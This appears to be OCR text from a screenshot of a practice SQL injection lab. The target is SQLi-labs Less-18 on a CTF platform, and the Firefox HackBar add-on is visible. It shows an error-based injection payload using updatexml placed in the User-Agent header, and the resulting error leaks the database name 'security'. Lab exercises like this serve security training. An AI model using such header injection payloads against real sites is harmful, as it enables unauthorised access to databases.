 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 174.0.0.201
Your User Agent is: ' or updatexml(1,concat(0x7e,(database())),0))-- +
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://22565706-15ae-4323-8d6b-65d44624c4aa.node3.buuoj.cn/Less-18/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin U ' or updatexml(1,concat(0x7e,(database())),0))-- +